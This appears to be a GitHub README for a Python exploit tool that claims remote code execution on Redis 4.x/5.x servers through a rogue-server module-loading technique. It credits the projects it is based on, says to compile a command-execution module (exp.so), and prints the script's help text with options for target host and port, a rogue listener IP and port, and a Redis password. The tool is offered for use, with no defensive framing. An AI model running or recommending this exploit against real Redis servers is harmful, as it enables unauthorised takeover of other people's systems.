 Redis RCE
A exploit for Redis 4.x/5.x RCE, inspired by Redis post-exploitation.
This repo is a modified version of https://github.com/n0b0dyCN/redis-rogue-server .
Usage:
Compile exp.so from https://github.com/RicterZ/RedisModules-ExecuteCommand.
usage: redis-rce.py [-h] -r RHOST [-p RPORT] -L LHOST [-P LPORT] [-f FILE]
                    [-a AUTH] [-v]
Redis 4.x/5.x RCE with RedisModules
optional arguments:
  -h, --help            show this help message and exit
  -r RHOST, --rhost RHOST
                        target host
  -p RPORT, --rport RPORT
                        target redis port, default 6379
  -L LHOST, --lhost LHOST
                        rogue server ip
  -P LPORT, --lport LPORT
                        rogue server listen port, default 21000
  -f FILE, --file FILE  RedisModules to load, default exp.so
  -a AUTH, --auth AUTH  redis password
  -v, --verbose         show more info